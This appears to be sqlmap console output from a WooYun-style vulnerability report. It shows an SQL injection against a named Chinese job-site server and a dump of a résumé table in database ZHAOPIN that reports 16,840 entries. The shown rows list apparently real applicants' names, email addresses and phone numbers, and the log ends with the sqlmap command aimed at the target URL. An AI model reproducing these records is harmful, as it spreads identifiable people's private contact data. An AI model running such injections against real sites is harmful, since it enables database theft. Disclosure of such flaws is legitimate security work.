 [16:00:41] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:00:41] [INFO] fetching columns 'EMAIL, NAME, PHONE' for table 'RESUMES' in d
atabase 'ZHAOPIN'
[16:00:41] [INFO] the SQL query used returns 3 entries
[16:00:41] [INFO] resumed: "NAME","NVARCHAR2"
[16:00:41] [INFO] resumed: "PHONE","NVARCHAR2"
[16:00:41] [INFO] resumed: "EMAIL","NVARCHAR2"
[16:00:41] [INFO] fetching entries of column(s) 'EMAIL, NAME, PHONE' for table '
RESUMES' in database 'ZHAOPIN'
[16:00:41] [INFO] the SQL query used returns 16840 entries
[16:00:41] [INFO] retrieved: "15819263303@139.com","刘文静","15113217355"
[16:00:42] [INFO] retrieved: "lyq8119@163.com","梁远卿","13570865659"
[16:00:42] [INFO] retrieved: "32517795@qq.com","叶升昌","13790300903"
[16:00:42] [INFO] retrieved: "422700135@qq.com","黄远芳","15019387481"
[16:00:43] [INFO] retrieved: "422700135@qq.com","黄远芳","15019387481"
[16:00:43] [INFO] retrieved: "tianhao_543@hotmail.","秦涛","15989315649"
[16:00:43] [INFO] retrieved: "xinluanfeisky@163.co","付亚辉","13798590025"
[16:00:43] [INFO] retrieved: "lingluoshuxia@hotmai","杜军军","013815088343"
[16:00:44] [INFO] retrieved: "373122896@qq.com","黄晓玲","13570349211"
[16:00:44] [INFO] retrieved: "90925106@qq.con","杜军军","013815088343"
^Z
www.wooyun.org
[2]+ 已停止 sqlmap -u http://group.tempus.cn//pw/job2/ui/employ_i